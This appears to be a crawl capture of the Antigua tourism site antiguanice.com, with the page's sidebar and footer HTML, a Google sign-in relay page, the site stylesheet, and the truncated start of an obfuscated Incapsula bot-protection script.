<div id='connectbox' onmouseout="MM_showHideLayers('facebookdrop','','hide'); MM_showHideLayers('twitterdrop','','hide'); MM_showHideLayers('youtubedrop','','hide'); MM_showHideLayers('rssdrop','','hide'); MM_showHideLayers('newsletterdrop','','hide')"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" background="images/quickboxbarbg.jpg" height="24" style="padding-left: 15px;"><span class="tab">connect with antiguanice.com</span></td>
  </tr>
  <tr>
    <td height="60" align="center"><a href="https://www.facebook.com/antiguanice" target="_blank"><img class="connectoricon" src="/images/buttons/facebookiconup.jpg" alt="Facebook" name="facebookicon" width="52" height="51" border="0" id="facebookicon" onmouseover="MM_swapImage('facebookicon','','/images/buttons/facebookicondn.jpg',1);" onmouseout="MM_swapImgRestore()" /></a><a href="https://www.twitter.com/antiguanice" target="_blank"><img class="connectoricon" src="/images/buttons/twittericonup.jpg" alt="Twitter" name="twittericon" width="52" height="51" border="0" id="twittericon" onmouseover="MM_swapImage('twittericon','','/images/buttons/twittericondn.jpg',1); " onmouseout="MM_swapImgRestore()" /></a><a href="https://www.tiktok.com/@antiguanice" target="_blank"><img class="connectoricon" src="/images/buttons/tiktokiconup.jpg" alt="Youtube" name="tiktokicon" width="52" height="51" border="0" id="tiktokicon" onmouseover="MM_swapImage('tiktokicon','','/images/buttons/tiktokicondn.jpg',1); " onmouseout="MM_swapImgRestore()" /></a><a href="https://eepurl.com/BV9qz" target="_blank"><img class="connectoricon" src="/images/buttons/newslettericonup.jpg" alt="Newsletter" name="newslettericon" width="52" height="51" border="0" id="newslettericon" onmouseover="MM_swapImage('newslettericon','','/images/buttons/newslettericondn.jpg',1); " onmouseout="MM_swapImgRestore()" /></a><a href="https://us7.campaign-archive2.com/home/?u=aa2c3cf3488ccfa3e9fd5b605&amp;id=00130f1f8b" target="_blank"><img class="connectoricon" src="/images/buttons/rssiconup.jpg" alt="RSS" name="rssicon" width="52" height="51" border="0" id="rssicon" onmouseover="MM_swapImage('rssicon','','/images/buttons/rssicondn.jpg',1);" onmouseout="MM_swapImgRestore()" /></a></td>
  </tr>
</table>
</div><div class="searchForm">
<script type="text/javascript">
	function searchtextfocus(input){
		var text = input.value;
		if (text == "SEARCH ANTIGUANICE.COM") {
			input.value = "";
		}
	}
	function searchtextblur(input){
		var text = input.value;
		if (text == "") {
			input.value = "SEARCH ANTIGUANICE.COM";
		}
	}
</script>
	<form target="_blank" name="searchform" method='GET' action='https://www.google.com/search' style="padding: 0px; margin: 0;"><input type='hidden' name='sitesearch' value='https://www.antiguanice.com'><input type='hidden' name='domains' value='https://www.antiguanice.com'>
	<input type="text" name="q" class="searchBox" value="SEARCH ANTIGUANICE.COM" maxlength="40" style="width:250px;" onfocus="searchtextfocus(this);" onblur="searchtextblur(this);">
    <button type="submit" name="btnG" class="searchbutton">Search</button>
	</form>
</div><br />

<div id='quicklinksbox'><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="left" background="images/quickboxbarbg.jpg" height="24" style="padding-left: 15px;"><span class="tab">quicklinks</span></td>
  </tr>
  <tr>
    <td height="100" align="left"><table width="100%" cellpadding="2" cellspacing="0" border="0" style="padding-top:3px;">
                      <tr>
                        <td valign="top" width="50%">
                          <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="blog.php" onMouseOver='javascript: document.getElementById("myanblog").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanblog").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myanblog" width="13" height="13" hspace="2px" border="0" id="myanblog" /></a></td>
                              <td valign="middle"><a href="blog.php" class="myan" onMouseOver='javascript: document.getElementById("myanblog").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanblog").src="/images/bulletarrow2.gif";'>Blog</a></td>
                            </tr>
                          </table>
                          <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="news.php" onMouseOver='javascript: document.getElementById("myannews").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myannews").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myannews" width="13" height="13" hspace="2px" border="0" id="myannews" /></a></td>
                              <td valign="middle"><a href="news.php" class="myan" onMouseOver='javascript: document.getElementById("myannews").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myannews").src="/images/bulletarrow2.gif";'>News</a></td>
                            </tr>
                          </table>
                          <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="maps.php" onMouseOver='javascript: document.getElementById("myanmaps").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanmaps").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myanmaps" width="13" height="13" hspace="2px" border="0" id="myanmaps"></a></td>
                              <td valign="middle"><a href="maps.php" class="myan" onMouseOver='javascript: document.getElementById("myanmaps").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanmaps").src="/images/bulletarrow2.gif";'>Maps</a></td>
                            </tr>
                          </table>
                          <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="aboutantigua.php?cat=31" onMouseOver='javascript: document.getElementById("myanweather").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanweather").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myanweather" width="13" height="13" hspace="2px" border="0" id="myanweather"></a></td>
                              <td valign="middle"><a href="aboutantigua.php?cat=31" class="myan" onMouseOver='javascript: document.getElementById("myanweather").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanweather").src="/images/bulletarrow2.gif";'>Weather</a></td>
                            </tr>
                          </table>
                        <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="special.php" onMouseOver='javascript: document.getElementById("myanspecial").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanspecial").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myanspecial" width="13" height="13" hspace="2px" border="0" id="myanspecial"></a></td>
                              <td valign="middle"><a href="special.php" class="myan" onMouseOver='javascript: document.getElementById("myanspecial").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanspecial").src="/images/bulletarrow2.gif";'>Specials</a></td>
                            </tr>
                          </table>
                          <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="advertise.php" onMouseOver='javascript: document.getElementById("classified").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("classified").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="classified" width="13" height="13" hspace="2px" border="0" id="classified"></a></td>
                              <td valign="middle"><a href="advertise.php" class="myan" onMouseOver='javascript: document.getElementById("classified").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("classified").src="/images/bulletarrow2.gif";'>Advertise With Us</a></td>
                            </tr>
                          </table></td>
                        <td valign="top" width="50%">
                          <table cellpadding="2" cellspacing="0" border="0">
                          <tr>
                            <td valign="middle" style="padding-right:4px;"><a href="myantiguanice.php" onMouseOver='javascript: document.getElementById("myanwhatson").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanwhatson").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myanwhatson" width="13" height="13" hspace="2px" border="0" id="myanwhatson"></a></td>
                            <td valign="middle"><a href="myantiguanice.php" class="myan" onMouseOver='javascript: document.getElementById("myanwhatson").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanwhatson").src="/images/bulletarrow2.gif";'>Login</a></td>
                          </tr>
                        </table>
                          <table cellpadding="2" cellspacing="0" border="0">
                          <tr>
                            <td valign="middle" style="padding-right:4px;"><a href="directory.php" onMouseOver='javascript: document.getElementById("myandirectory").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myandirectory").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myandirectory" width="13" height="13" hspace="2px" border="0" id="myandirectory"></a></td>
                            <td valign="middle"><a href="directory.php" class="myan" onMouseOver='javascript: document.getElementById("myandirectory").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myandirectory").src="/images/bulletarrow2.gif";'>A-Z & Directory</a></td>
                          </tr>
                        </table>
                          <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="page.php?page=42" onMouseOver='javascript: document.getElementById("myanfeed").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanfeed").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myanfeed" width="13" height="13" hspace="2px" border="0" id="myanfeed"></a></td>
                              <td valign="middle"><a href="page.php?page=42" class="myan" onMouseOver='javascript: document.getElementById("myanfeed").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanfeed").src="/images/bulletarrow2.gif";'>Flight Arrivals</a></td>
                            </tr>
                          </table>
                          <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="client.php?id=675&cat=48" onMouseOver='javascript: document.getElementById("myanletter").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanletter").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="myanletter" width="13" height="13" hspace="2px" border="0" id="myanletter"></a></td>
                              <td valign="middle"><a href="client.php?id=675&cat=48" class="myan" onMouseOver='javascript: document.getElementById("myanletter").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("myanletter").src="/images/bulletarrow2.gif";'>Taxi &amp; Bus Fares</a></td>
                            </tr>
                          </table>
                          <table cellpadding="2" cellspacing="0" border="0">
                            <tr>
                              <td valign="middle" style="padding-right:4px;"><a href="client.php?id=618&cat=89" onMouseOver='javascript: document.getElementById("cruise").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("cruise").src="/images/bulletarrow2.gif";'><img src="/images/bulletarrow2.gif" alt="" name="cruise" width="13" height="13" hspace="2px" border="0" id="cruise"></a></td>
                              <td valign="middle"><a href="client.php?id=618&cat=89" class="myan" onMouseOver='javascript: document.getElementById("cruise").src="/images/bulletarrow1.gif";' onMouseOut='javascript: document.getElementById("cruise").src="/images/bulletarrow2.gif";'>Cruise Timetable</a></td>
                            </tr>
                          </table></td>
                      </tr>
                    </table></td>
  </tr>
</table>
</div>
<div id="sidebanners">

<div class='imagebanner'><a href='directory.php'><img src='banners/banner50.gif' border='0' width='308' height='145' ></a></div>
</div>
                       </td>
              </tr></table>
            </div>
           <div id="footer"><table width="100%" border="0" cellspacing="5" cellpadding="0" background="/images/orangebg.jpg" height="95">
              <tr> 
                <td><span class="credits">Copyright Antigua Nice Ltd &copy; 2025<br>
                  photography: 
                  <a href="https://www.antiguanice.com/" class="credits" target="_blank">Antigua Nice Ltd.</a>                  <br>
                website design: <a href="https://www.hi-octanecreative.com/" class="credits" target="_blank">Hi-Octane Creative</a>
                 <br />
   				website development: <a href="https://supatone.com/" class="credits" target="_blank">Supatone 
                  Innovation</a></span></td>
                <td width="160" align="right"><a href="/sitemap.php" class="credits">SITE MAP</a><br> <a href="/directory.php" class="credits">A 
                  - Z DIRECTORY</a><br> <a href="#" class="credits" onClick="window.external.AddFavorite(location.href, document.title);">ADD 
                  TO FAVOURITES</a><br />&nbsp;
</td>
                <td width="115" align="right"><a href="https://us7.campaign-archive2.com/home/?u=aa2c3cf3488ccfa3e9fd5b605&id=00130f1f8b" class="credits">RSS</a><br> 
                  <a href="/advertise.php" class="credits">ADVERTISE</a><br> 
                  <a href="https://us7.campaign-archive2.com/home/?u=aa2c3cf3488ccfa3e9fd5b605&id=00130f1f8b" class="credits">NEWSLETTER</a><br />&nbsp;
                  </td>
                <td width="135" align="right"><a href="/index.php" class="credits">HOME</a><br> 
                  <a href="/aboutus.php" class="credits">ABOUT US</a><br> 
                  <a href="/itinerary.php" class="credits">BUILD ITINERARY</a><br> <a href="contactus.php" class="credits">CONTACT 
                  US</a></td>
              </tr>
            </table>
            <!---------------- OPENTRACKER HTML START ----------------->
<!--<script src="https://server1.opentracker.net/?site=www.antiguanice.com"></script>-->
<!----------------  OPENTRACKER HTML END  ----------------->


<!--webbot bot="HTMLMarkup" endspan -->
<!--
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." :
"http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost +
"google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try{
var pageTracker = _gat._getTracker("UA-7522440-1");
pageTracker._trackPageview();
} catch(err) {}
</script>--></div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fantiguanice.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sLo3FHADDmoWrJmu9ceEpA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sLo3FHADDmoWrJmu9ceEpA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://antiguanice.com/style2025.css
body_size: 1841
content:
body{font-family:Verdana,Tahoma,sans-serif;background-color:#fff;margin:0;font-size:12px;color:#000}div#wrapper{width:1002px;margin:0px auto;background-color:#fff;padding-top:10px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-right:1px #908d87 solid;border-left:1px #908d87 solid}div#header{padding-bottom:5px;height:80px;width:1002px;vertical-align:middle}div#slideshow{width:660px;margin:0px auto;padding-bottom:8px}div#quicklinksbox{width:308px;padding-bottom:7px}div#contactbox{width:308px}div#booknowbox{width:308px;padding-bottom:7px}div#connectbox{width:308px;padding-bottom:7px}div#searchform{vertical-align:middle;padding-right:12px;padding-bottom:12px}div#content{padding-top:8px;padding-bottom:8px}div#contactpod{vertical-align:middle}img#facebook1,img#twitter1,img#instagram1{vertical-align:middle}object{display:block;margin:0;padding:0;overflow:hidden}embed{display:block;margin:0;padding:0;overflow:hidden}hr.navdash{text-align:center;border-top:none;border-bottom:1px dashed #f15928;padding:0px;margin:5px;line-height:5px}.connectoricon{padding-right:4px;padding-left:4px}.searchbutton{display:inline-block;vertical-align:middle;border:none;width:26px;height:26px;text-indent:-9999em;font-size:6px;cursor:pointer;background-image:url(images/searchbutton2.jpg)}.searchBox{font-size:11px;vertical-align:middle;background-image:url(images/searchbox4.jpg);background-repeat:no-repeat;border:0;height:22px;padding-top:3px;padding-right:0px;padding-bottom:0px;padding-left:5px;margin:0}.imagebanner{border:#ccc solid 1px;margin-bottom:8px}a:link{text-decoration:none;color:#14a7de}a:active{text-decoration:none;color:#14a7de}a:visited{text-decoration:none;color:#14a7de}a:hover{text-decoration:underline;color:#14a7de}.login{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:9px;color:#666}a.login:link{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:9px;color:#666}a.login:active{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:9px;color:#666}a.login:visited{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:9px;color:#666}a.login:hover{font-family:Verdana,Tahoma,sans-serif;text-decoration:underline;font-size:9px;color:#333}a.nav:link{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:11px;font-weight:normal;color:#333}a.nav:active{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:11px;font-weight:normal;color:#333}a.nav:visited{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:11px;font-weight:normal;color:#333}a.nav:hover{font-family:Verdana,Tahoma,sans-serif;text-decoration:underline;font-size:11px;font-weight:normal;color:#f15928}a.nav2:link{font-family:Verdana,Tahoma,sans-serif;font-size:12px;line-height:12px;color:#333;font-weight:normal;text-decoration:none}a.nav2:visited{font-family:Verdana,Tahoma,sans-serif;font-size:12px;line-height:12px;color:#333;font-weight:normal;text-decoration:none}a.nav2:active{font-family:Verdana,Tahoma,sans-serif;font-size:12px;line-height:12px;color:#333;font-weight:normal;text-decoration:none}a.nav2:hover{font-family:Verdana,Tahoma,sans-serif;font-size:12px;line-height:12px;color:#333;font-weight:normal;text-decoration:underline}a.credits:link{font-family:Verdana,Tahoma,sans-serif;font-size:11px;line-height:18px;color:#faf2ef;font-weight:bold;text-decoration:none}a.credits:visited{font-family:Verdana,Tahoma,sans-serif;font-size:11px;line-height:18px;color:#faf2ef;font-weight:bold;text-decoration:none}a.credits:active{font-family:Verdana,Tahoma,sans-serif;font-size:11px;line-height:18px;color:#faf2ef;font-weight:bold;text-decoration:none}a.credits:hover{font-family:Verdana,Tahoma,sans-serif;font-size:11px;line-height:18px;color:#faf2ef;font-weight:bold;text-decoration:underline}a.gallery:link{font-family:Verdana,Tahoma,sans-serif;font-size:12px;color:#333;text-decoration:none}a.gallery:visited{font-family:Verdana,Tahoma,sans-serif;font-size:12px;color:#333;text-decoration:none}a.gallery:active{font-family:Verdana,Tahoma,sans-serif;font-size:12px;color:#333;text-decoration:none}a.gallery:hover{font-family:Verdana,Tahoma,sans-serif;font-size:12px;color:#333;text-decoration:underline}td,p,input,select{font-size:12px;color:#000;font-family:Verdana,Tahoma,sans-serif}h1{color:#fff;font-family:Verdana,Tahoma,sans-serif;font-size:20px;font-weight:normal;line-height:20px;padding:0px;margin:0}h2{color:#f27149;font-family:Verdana,Tahoma,sans-serif;font-size:14px;font-weight:bold;line-height:14px;padding-bottom:8px;margin:0}h3{color:#f27149;font-family:Verdana,Tahoma,sans-serif;font-weight:bold;padding-bottom:3px;margin:0}.tab{color:#fff;font-family:Verdana,Tahoma,sans-serif;font-size:19px;font-weight:normal;line-height:20px;padding-top:3px;margin:0}a.tab{color:#fff;font-family:Verdana,Tahoma,sans-serif;font-size:19px;font-weight:normal;line-height:20px;padding-top:3px;margin:0;text-decoration:none}.tabhover{color:#ccc;font-family:Verdana,Tahoma,sans-serif;font-size:18px;font-weight:normal;line-height:20px;padding:0px;margin:0}.tabselected{color:#1785b8;font-family:Verdana,Tahoma,sans-serif;font-size:18px;font-weight:normal;line-height:20px;padding:0px;margin:0}.login{font-family:Verdana,Tahoma,sans-serif;font-size:9px;color:#666}.news{font-family:Verdana,Tahoma,sans-serif;font-size:12px;color:#333;font-weight:bold;text-decoration:none}.nav{font-family:Verdana,Tahoma,sans-serif;font-size:11px;font-weight:bold;color:#333}.nav2{font-family:Verdana,Tahoma,sans-serif;font-size:12px;line-height:12px;color:#333;font-weight:normal;text-decoration:none}.credits{font-family:Verdana,Tahoma,sans-serif;font-size:11px;line-height:18px;color:#faf2ef;font-weight:bold;text-decoration:none}.contentimg{border:1px solid #0988bb;background-color:#fff;margin:5px}.contentimg2{border:1px solid #0988bb;background-color:#fff;margin:0px}.gallery{font-family:Verdana,Tahoma,sans-serif;font-size:12px;color:#333;text-decoration:underline}.openinghours{font-family:Verdana,Tahoma,sans-serif;font-size:11px;color:#333}.openinghourstitle{font-family:Verdana,Tahoma,sans-serif;font-size:12px;font-weight:bold;color:#fff}.searchboxtitle{font-family:Verdana,Tahoma,sans-serif;font-size:15px;color:#000;display:block}.searchboxtext{font-family:Verdana,Tahoma,sans-serif;font-size:10px;color:#000;display:block}.searchboxcheckbox{display:block;height:16px;padding-left:2px;background:url(images/searchcheckbox.jpg) top left no-repeat}.searchsubmit{text-align:center;border:none;font-size:11px;padding:4px 4px;color:#000;background:url(images/searchsubmit.jpg) no-repeat center top}input{font-size:10px}input[type="submit"]{margin:1px;box-shadow:#666 1px 1px}#logoutbutton{font-size:14px;margin:7px;padding:7px;background-color:#f0f8ff;border-radius:7px}a.searchlink:link{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:12px;font-weight:normal;color:#666;line-height:18px}a.searchlink:active{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:12px;font-weight:normal;color:#666;line-height:18px}a.searchlink:visited{font-family:Verdana,Tahoma,sans-serif;text-decoration:none;font-size:12px;font-weight:normal;color:#666;line-height:18px}a.searchlink:hover{font-family:Verdana,Tahoma,sans-serif;text-decoration:underline;font-size:12px;font-weight:normal;color:#000;line-height:18px}a.myan:link{font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#000;line-height:12px;vertical-align:middle}a.myan:active{font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#000;line-height:12px;vertical-align:middle}a.myan:visited{font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#000;line-height:12px;vertical-align:middle}a.myan:hover{font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#14a7de;line-height:12px;vertical-align:middle}ul.myan{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:25px;margin:0}li.myanselected{font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#000;line-height:12px;vertical-align:middle;list-style-image:url(images/bulletarrow1.gif)}li.myan{font-family:Verdana,Geneva,sans-serif;font-size:12px;color:#000;line-height:12px;vertical-align:middle;list-style-image:url(images/bulletarrow2.gif)}#popup a,#popup a:visited{position:relative;vertical-align:bottom;text-decoration:none;z-index:50;color:#350}#popup a span{display:none}#popup a:hover{}#popup a:hover span{display:block;position:absolute;top:-10px;left:120px;width:375px;margin:0px;padding:5px;font-weight:normal;text-decoration:none;background:#e9e9ff;border:1px solid #f1592a;text-align:left;z-index:50;color:#350}#popup2 a,#popup2 a:visited{position:relative;vertical-align:bottom;text-decoration:none;z-index:50}#popup2 a span{display:none}#popup2 a:hover{}#popup2 a:hover span{display:block;position:absolute;top:-50px;left:0px;width:375px;margin:0px;padding:5px;font-weight:normal;text-decoration:none;background:#e9e9ff;border:1px solid #f1592a;text-align:left;z-index:50;color:#350}.tabberlive .tabbertabhide{display:none}.tabber{}.tabberlive{margin-top:1em}ul.tabbernav{margin:0;padding:0px 0;background:url(/v2/images/headers/whitetab.jpg) repeat-x;border-bottom:1px solid #778;font:bold 12px Verdana,sans-serif}ul.tabbernav li{list-style:none;margin:0;display:inline}ul.tabbernav li a{padding:3px 0.5em;margin-left:3px;border:1px solid #778;border-bottom:none;background:#dde;text-decoration:none}ul.tabbernav li a:link{color:#448}ul.tabbernav li a:visited{color:#667}ul.tabbernav li a:hover{color:#000;background:#aae;border-color:#227}ul.tabbernav li.tabberactive a{background-color:#fff;border-bottom:1px solid #fff}ul.tabbernav li.tabberactive a:hover{color:#000;background:#fff;border-bottom:1px solid #fff}.tabberlive .tabbertab{padding:5px;border:1px solid #aaa;border-top:0}.tabberlive .tabbertab h4{display:none}.tabberlive .tabbertab h3{display:none}.tabberlive#tab1{}.tabberlive#tab2{}.tabberlive#tab2 .tabbertab{height:200px;overflow:auto}.chromestyle{}.chromestyle:after{content:".";display:block;height:0;clear:both;visibility:hidden}.chromestyle ul{border:0px;width:100%;background:#f15928;padding:0px;margin:0;height:36px;text-align:center}.chromestyle ul li{display:inline;padding:0px;margin:0;height:36px}.chromestyle ul li a{padding:0px;margin:0 auto;text-decoration:none;border:0px}.chromestyle ul li a:hover,.chromestyle ul li a.selected{}.dropmenudiv{position:absolute;padding:3px;top:6px;border:0px;border-bottom-width:0;font:12px Verdana;line-height:16px;z-index:10000;background-color:#f15928;width:200px;visibility:hidden}.dropmenudiv a{width:auto;display:block;text-indent:3px;padding:2px;text-decoration:none;font-weight:normal;color:#000}* html .dropmenudiv a{width:100%}.dropmenudiv a:hover{background-color:#fff}.dropmenudiv2{position:absolute;padding:3px;top:3px;border:0px;border-bottom-width:0;font:12px Verdana;line-height:16px;z-index:10000;background-color:#f15928;width:400px;visibility:hidden}.dropmenudiv2 a{width:auto;display:block;text-indent:3px;padding:2px;text-decoration:none;font-weight:normal;color:#000}* html .dropmenudiv2 a{width:100%}.dropmenudiv2 a:hover{background-color:#fff}.dropmenudiv3{position:absolute;padding:3px;top:3px;border:0px;border-bottom-width:0;font:12px Verdana;line-height:16px;z-index:10000;background-color:#f15928;width:600px;visibility:hidden}.dropmenudiv3 a{width:auto;display:block;text-indent:3px;padding:2px;text-decoration:none;font-weight:normal;color:#000}* html .dropmenudiv3 a{width:100%}.dropmenudiv3 a:hover{background-color:#fff}iframe{}

--- FILE ---
content_type: application/javascript
request_url: https://antiguanice.com/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25953
content:
var _0xf7ed=['\x57\x6d\x5a\x50\x77\x71\x68\x5a\x43\x4d\x4f\x6d\x77\x36\x51\x58\x5a\x57\x6a\x44\x6e\x63\x4f\x6b\x77\x35\x6e\x44\x6d\x38\x4f\x63\x55\x44\x63\x65\x77\x34\x38\x3d','\x4d\x38\x4f\x61\x41\x77\x4d\x2b\x77\x36\x5a\x74\x44\x41\x3d\x3d','\x77\x37\x4c\x43\x74\x44\x6b\x3d','\x48\x67\x56\x64','\x77\x71\x58\x44\x6b\x73\x4f\x79\x77\x36\x38\x3d','\x45\x7a\x68\x47\x58\x6e\x31\x48\x77\x72\x34\x3d','\x45\x6b\x30\x74\x42\x47\x2f\x44\x6d\x51\x3d\x3d','\x5a\x73\x4f\x6d\x77\x36\x76\x44\x6e\x4d\x4f\x53\x77\x70\x62\x44\x6c\x4d\x4f\x69\x77\x6f\x37\x44\x72\x73\x4f\x63\x50\x73\x4f\x51\x77\x71\x55\x33\x77\x6f\x56\x4d\x55\x52\x41\x3d','\x4a\x78\x5a\x2f','\x49\x4d\x4f\x55\x48\x42\x59\x38\x77\x37\x63\x3d','\x43\x44\x49\x54\x61\x55\x77\x37\x58\x56\x66\x44\x71\x4d\x4f\x76\x77\x35\x34\x3d','\x4a\x6e\x54\x44\x6d\x38\x4b\x57\x63\x38\x4b\x57\x49\x58\x59\x2f\x77\x72\x76\x43\x72\x56\x33\x44\x6e\x68\x64\x38\x77\x71\x58\x44\x6a\x48\x66\x44\x6d\x63\x4f\x7a\x4d\x63\x4f\x46\x59\x30\x64\x7a\x77\x70\x59\x52\x63\x53\x62\x43\x70\x73\x4b\x51\x77\x36\x51\x3d','\x46\x55\x54\x44\x6b\x63\x4b\x61\x64\x38\x4b\x61\x50\x47\x34\x3d','\x77\x37\x6a\x43\x76\x63\x4f\x77\x47\x55\x6e\x43\x72\x38\x4b\x63\x53\x41\x3d\x3d','\x50\x73\x4f\x4b\x77\x35\x4c\x43\x76\x73\x4b\x37\x4f\x77\x3d\x3d','\x4e\x4d\x4f\x42\x77\x35\x55\x3d','\x77\x72\x33\x44\x6b\x63\x4f\x35','\x63\x38\x4f\x43\x58\x57\x77\x3d','\x77\x72\x31\x46\x46\x44\x30\x6a\x77\x6f\x49\x4a','\x5a\x46\x37\x44\x69\x73\x4f\x6a\x77\x71\x78\x4b\x4b\x53\x59\x3d','\x77\x72\x70\x79\x77\x36\x4e\x66\x56\x63\x4b\x42\x5a\x4d\x4f\x73\x4c\x54\x2f\x43\x6b\x63\x4f\x46\x45\x38\x4b\x50\x77\x34\x62\x43\x73\x67\x41\x79\x58\x67\x3d\x3d','\x77\x37\x66\x44\x6f\x4d\x4f\x6a','\x64\x38\x4f\x37\x77\x34\x6b\x3d','\x77\x71\x6a\x44\x6c\x73\x4f\x56','\x43\x77\x72\x44\x70\x77\x3d\x3d','\x4a\x43\x64\x4c\x77\x72\x38\x3d','\x4e\x73\x4f\x54\x77\x34\x62\x44\x75\x63\x4f\x71\x77\x36\x31\x79','\x77\x35\x37\x43\x6d\x4d\x4f\x67\x77\x72\x59\x4b\x77\x34\x58\x43\x75\x73\x4b\x34\x58\x30\x73\x41\x4b\x77\x3d\x3d','\x41\x79\x78\x63','\x54\x31\x48\x44\x69\x38\x4f\x6f','\x48\x6b\x37\x44\x68\x73\x4b\x76\x61\x73\x4b\x65\x4e\x67\x3d\x3d','\x77\x70\x2f\x44\x72\x73\x4f\x2f\x4c\x45\x4a\x58\x59\x4d\x4b\x4e\x77\x71\x64\x61\x77\x70\x6c\x73\x53\x41\x3d\x3d','\x77\x37\x33\x43\x76\x38\x4f\x30','\x77\x71\x42\x7a\x77\x34\x6b\x3d','\x63\x45\x54\x44\x6c\x41\x3d\x3d','\x57\x77\x4a\x37\x5a\x48\x64\x4c\x77\x71\x73\x58\x64\x73\x4b\x63\x65\x52\x6b\x56\x77\x34\x4d\x78\x77\x35\x48\x44\x6f\x58\x34\x77\x5a\x63\x4f\x78\x77\x72\x6c\x54\x56\x63\x4b\x4a\x47\x38\x4f\x55\x77\x6f\x46\x52\x59\x56\x31\x39\x77\x72\x2f\x43\x6c\x4d\x4b\x63\x77\x36\x34\x39\x65\x38\x4b\x32\x64\x67\x3d\x3d','\x77\x70\x48\x44\x6e\x38\x4f\x67','\x77\x35\x44\x43\x71\x41\x49\x3d','\x77\x71\x56\x53\x77\x35\x41\x42','\x77\x70\x76\x43\x6e\x38\x4f\x74\x77\x72\x6f\x50\x77\x35\x44\x43\x73\x4d\x4b\x50\x62\x